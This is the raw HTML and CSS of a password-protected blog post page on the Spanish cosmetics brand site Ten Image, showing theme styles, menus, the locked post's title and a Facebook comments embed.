icon-"].icon-3x:not(.alt-style).accent-color,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x:not(.alt-style).accent-color,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x:not(.alt-style).accent-color{background-color:#aaa165!important;}.tabbed > ul li a.active-tab,body .recent_projects_widget a:hover img,.recent_projects_widget a:hover img,#sidebar #flickr a:hover img,#footer-outer #flickr a:hover img,#featured article .post-title a:hover,body #featured article .post-title a:hover{border-color:#aaa165!important;}#header-outer a.cart-contents span:before{border-color:transparent #aaa165;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .circle-border,#sidebar .widget:hover .circle-border{border-color:#aaa165;}.gallery a:hover img{border-color:#aaa165!important;}@media only screen and (min-width :1px) and (max-width :1000px){body #featured article .post-title > a{background-color:#aaa165;}body #featured article .post-title > a{border-color:#aaa165;}}.nectar-button.extra-color-1{background-color:#ffffff!important;}.icon-3x[class^="icon-"].extra-color-1:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-1,.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style) .circle-border,.woocommerce-page table.cart a.remove,.nectar-milestone .number.extra-color-1,span.extra-color-1,.team-member ul.social.extra-color-1 li a,.stock.out-of-stock,body [class^="icon-"].icon-default-style.extra-color-1,.team-member a.extra-color-1:hover{color:#ffffff!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style),body .col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),body .col:not(#post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style){background-color:#ffffff!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-1,body [class*=" icon-"].icon-3x.alt-style.extra-color-1,[class*=" icon-"].extra-color-1.icon-normal,.extra-color-1.icon-normal,.bar_graph li span.extra-color-1,.nectar-progress-bar span.extra-color-1,#header-outer .widget_shopping_cart a.button,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce-page table.cart a.remove:hover,.swiper-slide .button.solid_color a.extra-color-1,.toggle.open.extra-color-1 h3 a{background-color:#ffffff!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-1.alt-style,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-1.alt-style{color:#ffffff!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove,#sidebar .widget:hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove{border-color:#ffffff;}.pricing-column.highlight.extra-color-1 h3{background-color:#ffffff!important;}.nectar-button.extra-color-2{background-color:#ffffff!important;}.icon-3x[class^="icon-"].extra-color-2:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-2:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-2,.icon-3x[class*=" icon-"].extra-color-2 .circle-border,.nectar-milestone .number.extra-color-2,span.extra-color-2,.team-member ul.social.extra-color-2 li a,body [class^="icon-"].icon-default-style.extra-color-2,.team-member a.extra-color-2:hover{color:#ffffff!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style){background-color:#ffffff!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-2,body [class*=" icon-"].icon-3x.alt-style.extra-color-2,[class*=" icon-"].extra-color-2.icon-normal,.extra-color-2.icon-normal,.bar_graph li span.extra-color-2,.nectar-progress-bar span.extra-color-2,.woocommerce .product-wrap .add_to_cart_button.added,.woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.swiper-slide .button.solid_color a.extra-color-2,.toggle.open.extra-color-2 h3 a{background-color:#ffffff!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-2.alt-style,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2.alt-style{color:#ffffff!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-2 .circle-border,#sidebar .widget:hover .extra-color-2 .circle-border{border-color:#ffffff;}.pricing-column.highlight.extra-color-2 h3{background-color:#ffffff!important;}.nectar-button.extra-color-3{background-color:#333333!important;}.icon-3x[class^="icon-"].extra-color-3:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-3:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-3,.icon-3x[class*=" icon-"].extra-color-3 .circle-border,.nectar-milestone .number.extra-color-3,span.extra-color-3,.team-member ul.social.extra-color-3 li a,body [class^="icon-"].icon-default-style.extra-color-3,.team-member a.extra-color-3:hover{color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style){background-color:#333333!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-3,body [class*=" icon-"].icon-3x.alt-style.extra-color-3,.extra-color-3.icon-normal,[class*=" icon-"].extra-color-3.icon-normal,.bar_graph li span.extra-color-3,.nectar-progress-bar span.extra-color-3,.swiper-slide .button.solid_color a.extra-color-3,.toggle.open.extra-color-3 h3 a{background-color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-3.alt-style,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3.alt-style{color:#333333!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-3 .circle-border,#sidebar .widget:hover .extra-color-3 .circle-border{border-color:#333333;}.pricing-column.highlight.extra-color-3 h3{background-color:#333333!important;}#header-outer,#search-outer{background-color:#020202!important;}header#top nav > ul > li > a,header#top #logo,.sf-sub-indicator [class^="icon-"],.sf-sub-indicator [class*=" icon-"],header#top nav ul #search-btn a span,header#top #toggle-nav i,header#top #toggle-nav i,header#top #mobile-cart-link i,#header-outer .cart-menu .cart-icon-wrap .icon-salient-cart,#search-outer #search input[type="text"],#search-outer #search #close a span{color:#ffffff!important;}body header#top nav > ul > li > a:hover,header#top #logo:hover,body header#top nav .sf-menu > li.sfHover > a,body header#top nav .sf-menu > li.current-menu-item > a,body header#top nav .sf-menu > li.current_page_item > a .sf-sub-indicator i,body header#top nav .sf-menu > li.current_page_ancestor > a .sf-sub-indicator i,body header#top nav .sf-menu > li.sfHover > a,body header#top nav .sf-menu > li.current_page_ancestor > a,body header#top nav .sf-menu > li.current-menu-ancestor > a,body header#top nav .sf-menu > li.current-menu-ancestor > a i,body header#top nav .sf-menu > li.current_page_item > a,body header#top nav .sf-menu > li.current_page_item > a .sf-sub-indicator [class^="icon-"],body header#top nav .sf-menu > li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],body header#top nav .sf-menu > li.current-menu-ancestor > a,body .sf-menu > li.sfHover > a .sf-sub-indicator [class^="icon-"],body .sf-menu > li:hover > a .sf-sub-indicator [class^="icon-"],body .sf-menu > li:hover > a,header#top nav ul #search-btn a span:hover,#search-outer #search #close a span:hover{color:#F00 !important;}#search-outer .ui-widget-content,header#top .sf-menu li ul li a,header#top nav > ul > li.megamenu > ul.sub-menu,body header#top nav > ul > li.megamenu > ul.sub-menu > li > a,#header-outer .widget_shopping_cart .cart_list a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list li,.woocommerce .cart-notification,#header-outer .widget_shopping_cart_content{background-color:#1F1F1F!important;}header#top .sf-menu li ul li a:hover,body header#top nav .sf-menu ul li.sfHover > a,header#top .sf-menu li ul li.current-menu-item > a,header#top .sf-menu li ul li.current-menu-ancestor > a,header#top nav > ul > li.megamenu > ul ul li a:hover,header#top nav > ul > li.megamenu > ul ul li.current-menu-item a,#header-secondary-outer ul ul li a:hover,body #header-secondary-outer .sf-menu ul li.sfHover > a,#header-outer .widget_shopping_cart .cart_list li:hover,#header-outer .widget_shopping_cart .cart_list li:hover a,#search-outer .ui-widget-content li:hover,.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background-color:#313233!important;}#search-outer .ui-widget-content li a,#search-outer .ui-widget-content i,header#top .sf-menu li ul li a,body #header-outer .widget_shopping_cart .cart_list a,#header-secondary-outer ul ul li a,.woocommerce .cart-notification .item-name,.cart-outer .cart-notification,.sf-menu li ul .sf-sub-indicator [class^="icon-"],.sf-menu li ul .sf-sub-indicator [class*=" icon-"],#header-outer .widget_shopping_cart .quantity{color:#CCCCCC!important;}#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,#search-outer .ui-widget-content li:hover a,#search-outer .ui-widget-content li:hover i,#search-outer .ui-widget-content .ui-state-hover a,#search-outer .ui-widget-content .ui-state-focus a,#search-outer .ui-widget-content .ui-state-hover i,#search-outer .ui-widget-content .ui-state-focus i,#search-outer .ui-widget-content .ui-state-hover span,#search-outer .ui-widget-content .ui-state-focus span,body header#top nav .sf-menu ul li.sfHover > a,header#top nav > ul > li.megamenu > ul ul li.current-menu-item a,body #header-outer .widget_shopping_cart .cart_list li:hover a,#header-secondary-outer ul ul li:hover > a,body #header-secondary-outer ul ul li:hover > a i,body header#top nav .sf-menu ul li.sfHover > a .sf-sub-indicator i,#header-outer .widget_shopping_cart li:hover .quantity,body header#top nav .sf-menu ul li:hover > a .sf-sub-indicator i,body header#top nav .sf-menu ul li:hover > a,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body header#top nav .sf-menu ul li.current-menu-item > a,body header#top nav .sf-menu ul li.current_page_item > a .sf-sub-indicator i,body header#top nav .sf-menu ul li.current_page_ancestor > a .sf-sub-indicator i,body header#top nav .sf-menu ul li.sfHover > a,#header-secondary-outer ul li.sfHover > a,body header#top nav .sf-menu ul li.current_page_ancestor > a,body header#top nav .sf-menu ul li.current-menu-ancestor > a,body header#top nav .sf-menu ul li.current_page_item > a,body header#top nav .sf-menu ul li.current_page_item > a .sf-sub-indicator [class^="icon-"],body header#top nav .sf-menu ul li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],body header#top nav .sf-menu ul li.current-menu-ancestor > a,body header#top nav .sf-menu ul li.current_page_item > a,body .sf-menu ul li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],body ul.sf-menu > li > a:active > .sf-sub-indicator i,body ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,body .sf-menu ul li.current_page_item > a,body .sf-menu ul li.current-menu-ancestor > a,body .sf-menu ul li.current_page_ancestor > a,body .sf-menu ul a:focus,body .sf-menu ul a:hover,body .sf-menu ul a:active,body .sf-menu ul li:hover > a,body .sf-menu ul li.sfHover > a,.body sf-menu li ul li a:hover,body .sf-menu li ul li.sfHover > a,body header#top nav > ul > li.megamenu ul li:hover > a{color:#27CCC0!important;}#header-secondary-outer{background-color:#F8F8F8!important;}#header-secondary-outer nav > ul > li > a,body #header-secondary-outer nav > ul > li > a span.sf-sub-indicator [class^="icon-"],#header-secondary-outer #social li a i{color:#666666!important;}#header-secondary-outer #social li a:hover i,#header-secondary-outer nav > ul > li:hover > a,#header-secondary-outer nav > ul > li.current-menu-item > a,#header-secondary-outer nav > ul > li.sfHover > a,#header-secondary-outer nav > ul > li.sfHover > a span.sf-sub-indicator [class^="icon-"],#header-secondary-outer nav > ul > li.current-menu-item > a span.sf-sub-indicator [class^="icon-"],#header-secondary-outer nav > ul > li.current-menu-ancestor > a,#header-secondary-outer nav > ul > li.current-menu-ancestor > a span.sf-sub-indicator [class^="icon-"],body #header-secondary-outer nav > ul > li:hover > a span.sf-sub-indicator [class^="icon-"]{color:#222222!important;}#call-to-action{background-color:#fffcfd!important;}#call-to-action span{color:#0a0607!important;}#page-header-bg h1,#page-header-bg .subheader,#portfolio-nav a i,#portfolio-nav a i,page-header-bg #portfolio-nav a i,#page-header-bg span{color:!important;}body #page-header-bg a.pinterest-share i,body #page-header-bg a.facebook-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:;}</style><style type="text/css"> body{background-image:url("https://tenimage.es/wp-content/uploads/2014/05/negro.jpg");background-position:left top;background-repeat:no-repeat;background-color:#000000!important;background-attachment:scroll;}</style><style type="text/css"> #header-outer{padding-top:1px;}#header-outer #logo img{height:55px;}header#top nav > ul > li > a{padding-bottom:20px;padding-top:19px;}header#top nav > ul li#search-btn{padding-bottom:17px;padding-top:18px;}header#top .sf-menu > li.sfHover > ul{top:18px;}.sf-sub-indicator{height:12px;}#header-space{height:57px;}body[data-smooth-scrolling="1"] #full_width_portfolio .project-title.parallax-effect{top:57px;}body.single-product div.product .product_title{padding-right:0;}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:45px!important;line-height:51px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:18px!important;line-height:31.2px!important;}}@media only screen and (min-width :690px) and (max-width :1000px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:33px!important;line-height:39px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:13.2px!important;line-height:24px!important;}}@media only screen and (max-width :690px){.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content h2,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content h2{font-size:15px!important;line-height:21px!important;}.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content p,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content p{font-size:7.68px!important;line-height:17.52px!important;}}@media only screen and (min-width:1000px){.container{max-width:1425px;width:100%;padding:0 90px;}.swiper-slide .content{padding:0 90px;}body .container .container{width:100%!important;padding:0!important;}body .carousel-heading .container{padding:0 10px!important;}body .carousel-heading .container .carousel-next{right:10px;}body .carousel-heading .container .carousel-prev{right:35px;}.carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:90px;}.carousel-wrap[data-full-width="true"] .carousel-heading{margin-left:-20px;margin-right:-20px;}.carousel-wrap[data-full-width="true"] .carousel-next{right:90px!important;}.carousel-wrap[data-full-width="true"] .carousel-prev{right:115px!important;}.carousel-wrap[data-full-width="true"]{padding:0!important;}.carousel-wrap[data-full-width="true"] .caroufredsel_wrapper{padding:20px!important;}#search-outer #search #close a{right:90px;}#boxed,#boxed #header-outer,#boxed #header-secondary-outer,#boxed #page-header-bg[data-parallax="1"],#boxed #featured,#boxed .orbit > div,#boxed #featured article{max-width:1400px!important;width:90%!important;min-width:980px;}#boxed #search-outer #search #close a{right:0!important;}#boxed .container{width:92%;padding:0;}#boxed #footer-outer #footer-widgets,#boxed #footer-outer #copyright{padding-left:0;padding-right:0;}#boxed .carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:35px;}#boxed .carousel-wrap[data-full-width="true"] .carousel-next{right:35px!important;}#boxed .carousel-wrap[data-full-width="true"] .carousel-prev{right:60px!important;}}</style><style type="text/css">                #formulario_usuarios{
margin:0 auto 0 auto;
}
.usquare_module_wrapper .bold{display:none;}

@media screen and (max-width: 767px) {
    #page-header-bg {
        display:none !important;
    }
}            </style><style type="text/css"> body,.toggle h3 a,body .ui-widget,.bar_graph li span strong,#search-results .result .title span,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,body .nectar-love span,body .nectar-social .nectar-love .nectar-love-count,body .carousel-heading h2{font-family:Open Sans;font-size:14px;line-height:25.2px;font-weight:regular;}.bold,strong,b{font-family:Open Sans;font-weight:bold;}.nectar-fancy-ul ul li .icon-default-style[class^="icon-"]{line-height:25.2px!important;}header#top nav > ul > li > a{font-family:Open Sans;font-size:13px;line-height:18.2px;font-weight:regular;}header#top .sf-menu li ul li a,#header-secondary-outer nav > ul > li > a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list a{font-family:Open Sans;font-size:13px;line-height:23px;font-weight:regular;}@media only screen and (min-width :1px) and (max-width :1000px){header#top .sf-menu a{font-family:Open Sans!important;font-size:14px!important;}}#page-header-bg h1,body h1,body .row .col.section-title h1{font-family:Open Sans;font-size:20px;line-height:26px;}@media only screen and (min-width:1000px) and (max-width:1300px){#page-header-bg .span_6 h1,body .row .col.section-title h1{font-size:17px!important;line-height:;}}#page-header-bg h2,body h2,article.post .post-header h2,article.post.quote .post-content h2,article.post.link .post-content h2,article.post.format-status .post-content h2,#call-to-action span{font-family:Open Sans;font-size:18px;line-height:24px;}body h3,.row .col h3,.toggle h3 a{font-family:Open Sans;font-size:16px;line-height:22px;}body h4,.row .col h4,.portfolio-items .work-meta h4,#respond h3,h3#comments{font-family:Open Sans;font-size:14px;line-height:18px;}body h5,.row .col h5{font-family:Open Sans;font-size:12px;line-height:16px;}#page-header-bg .subheader{font-family:;text-transform:;letter-spacing:;font-size:;}.swiper-slide .content h2{font-family:Open Sans;}#featured article .post-title h2 span,blockquote,.swiper-slide .content p,.testimonial_slider blockquote,.testimonial_slider blockquote span,#portfolio-filters-inline #current-category,body .vc_text_separator div{font-family:Open Sans;}.swiper-slide .content p.transparent-bg span{}#footer-outer .widget h4,#sidebar h4,#call-to-action .container a,.uppercase,.nectar-button,body .widget_calendar table th,body #footer-outer #footer-widgets .col .widget_calendar table th,.swiper-slide .button a,header#top nav > ul > li.megamenu > ul > li > a,.carousel-heading h2,body .gform_wrapper .top_label .gfield_label,body .vc_pie_chart .wpb_pie_chart_heading{font-family:Open Sans;}.team-member h4,.row .col.section-title p,.row .col.section-title span,#page-header-bg .subheader,.nectar-milestone .subject{font-family:Open Sans;}-6px!important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			#geodir-wrapper-content{
	width:100% !important
}
.geodir-breadcrumb{
	display:none !important
}		</style>
		
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5510 single-format-standard wp-theme-salient cookies-not-set metaslider-plugin wpb-js-composer js-comp-ver-3.7.3 vc_responsive" data-bg-header="false" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-smooth-scrolling="0" data-responsive="1" >

<div id="boxed">

<div id="header-space"></div>


<div id="header-outer"  data-full-width="false" data-using-secondary="0" data-using-logo="1" data-logo-height="55" data-padding="1" data-header-resize="1">
	
	
<div id="search-outer">
		
	<div id="search">
	  	 
		<div class="container">
		  	 	
		     <div id="search-box">
		     	
		     	<div class="col span_12">
			      	<form action="https://tenimage.es" method="GET">
			      		<input type="text" name="s" id="s" value="Buscar..." data-placeholder="Buscar..." />
			      	</form>
		        </div><!--/span_12-->
			      
		     </div><!--/search-box-->
		     
		     <div id="close"><a href=""><span class="icon-salient-x" aria-hidden="true"></span></a></div>
		     
		 </div><!--/container-->
	    
	</div><!--/search-->
	  
</div><!--/search-outer-->	
	<header id="top">
		
		<div class="container">
        <div class="lang-top" style=" width:50px; height:14px; position:absolute; top:1px; left:87%;"></div>
			
			<div class="row">
				  
				<div class="col span_3">
					
					<a id="logo" href="https://tenimage.es" >
						
						<img class="" alt="Ten Image" src="https://tenimage.es/wp-content/uploads/2014/05/TEN_LOGO_RESP.png" /> 
					</a>

				</div><!--/span_3-->
				
				<div class="col span_9 col_last">
					
					<a href="#" id="toggle-nav"><i class="icon-reorder"></i></a>
					
										
					<nav>
						<ul class="sf-menu">	
							<li id="menu-item-5765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5765"><a target="_blank" href="https://tienda.tenimage.es/">Tienda online</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-28"><a href="https://tenimage.es/eficacia-maquillaje-profesional/">Eficacia profesional<span class="sf-sub-indicator"><i class="icon-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://tenimage.es/profesionales/">Nuestros Profesionales</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://tenimage.es/cosmetica-profesional/">Cosmética</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://tenimage.es/maquillaje-profesional/">Maquillaje</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://tenimage.es/unas/">Uñas</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://tenimage.es/maquillaje-caracterizacion/">FX</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://tenimage.es/distribuidores/">Únete a nosotros</a></li>
<li id="menu-item-7862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862"><a href="https://tenimage.es/location/">Puntos de venta</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://tenimage.es/blog/">Blog</a></li>
							<li id="search-btn"><div><a href=""><span class="icon-salient-search" aria-hidden="true"></span></a></div></li>
						</ul>
					</nav>
					
				</div><!--/span_9-->
			
			</div><!--/row-->
			
		</div><!--/container-->
		
	</header>
	
	
			
	

</div><!--/header-outer-->


<div id="mobile-menu">
	
	<div class="container" style="padding:0 !important;">
		<ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5765"><a target="_blank" href="https://tienda.tenimage.es/">Tienda online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://tenimage.es/eficacia-maquillaje-profesional/">Eficacia profesional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://tenimage.es/profesionales/">Nuestros Profesionales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://tenimage.es/cosmetica-profesional/">Cosmética</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://tenimage.es/maquillaje-profesional/">Maquillaje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://tenimage.es/unas/">Uñas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://tenimage.es/maquillaje-caracterizacion/">FX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://tenimage.es/distribuidores/">Únete a nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862"><a href="https://tenimage.es/location/">Puntos de venta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://tenimage.es/blog/">Blog</a></li>
<li id="mobile-search">  
					<form action="https://tenimage.es" method="GET">
			      		<input type="text" name="s" value="" placeholder="Search.." />
					</form> 
					</li>		
		</ul>
	</div>
	
</div>


<div class="container-wrap">
	
	<div class="container main-content"">
		
					
			
					<div class="row heading-title">
						<div class="col span_12 section-title blog-title">
							<h1 class="entry-title">Protegido: Productos de cosmética facial para cuidar la piel antes del invierno</h1>
							
							<div id="single-below-header">
								<span class="meta-author vcard author"><span class="fn">By <a href="https://tenimage.es/author/editor/" title="Entradas de Ten Image" rel="author">Ten Image</a></span></span> 
																	<span class="meta-date date updated">2 octubre, 2015</span>
																<span class="meta-category"><a href="https://tenimage.es/categorias/area-pro/">Área Pro</a></span>
								<span class="meta-comment-count"><a href="https://tenimage.es/productos-cosmetica-facial-para-antes-del-invierno/#respond">No Comments</a></span>
								
							</ul><!--project-additional-->
							</div><!--/single-below-header-->
							
							<div id="single-meta" data-sharing="1">
								<ul>
	
											
								</ul>
								
								<div class="nectar-social"><span class="n-shortcode"><a href="#" class="nectar-love" id="nectar-love-5510" title="Love this"> <i class="icon-salient-heart"></i> <span class="nectar-love-count">0</span></a></span><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='icon-facebook'></i> <span class='count'></span></a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='icon-twitter'></i> <span class='count'></span></a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='icon-pinterest'></i> <span class='count'></span></a></div>								
							</div><!--/single-meta-->
						</div><!--/section-title-->
					</div><!--/row-->
				
						
					
		<div class="row">
			
			<div id="post-area" class="col span_9"><article id="post-5510" class="post-5510 post type-post status-publish format-standard post-password-required hentry category-area-pro tag-cosmetica-profesional">

	<div class="post-content">
				
		<div class="content-inner">
			
			<span class="post-featured-img"><img width="760" height="350" src="https://tenimage.es/wp-content/uploads/2015/09/destacada760x3505.jpg" class="attachment-full size-full wp-post-image" alt="destacada" title="" decoding="async" fetchpriority="high" srcset="https://tenimage.es/wp-content/uploads/2015/09/destacada760x3505.jpg 760w, https://tenimage.es/wp-content/uploads/2015/09/destacada760x3505-300x138.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" /></span>			
						
		   
			<form action="https://tenimage.es/wp-login.php?action=postpass" class="post-password-form" method="post"><input type="hidden" name="redirect_to" value="https://tenimage.es/productos-cosmetica-facial-para-antes-del-invierno/" /></p>
<p>Este contenido está protegido por contraseña. Para verlo introduce la contraseña.</p>
<p><label for="pwbox-5510">Contraseña: <input name="post_password" id="pwbox-5510" type="password" spellcheck="false" required size="20" /></label> <input type="submit" name="Submit" value="Entrar" /></p>
</form>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Queremos conocer tu opinión</h3><p><fb:comments-count href=https://tenimage.es/productos-cosmetica-facial-para-antes-del-invierno/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://tenimage.es/productos-cosmetica-facial-para-antes-del-invierno/" data-numposts="10" data-width="100%" data-colorscheme="light"></div>			
							
		</div><!--/content-inner-->
		
	</div><!--/post-content-->
		
</article><!--/article-->				
				<div class="comments-section">
	   			   		<p class="nocomments">This post is password protected. Enter the password to view comments.</p>
					 </div>   
				 
			</div><!--/span_9-->
			
							
				<div id="sidebar" class="col span_3 col_last">
					<div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://tenimage.es/categorias/area-pro/">Área Pro</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tenimage.es/categorias/ten-image/">Ten Image</a>
</li>
			</ul>

			</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FTENIMAGESpain&amp;width&amp;height=350&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:350px;" allowTransparency="true"></iframe></div>
		</div>		<div id="recent-posts-extra-2" class="widget recent_posts_extra_widget">		<h4>últimos artículos</h4>		<ul>
				<li>
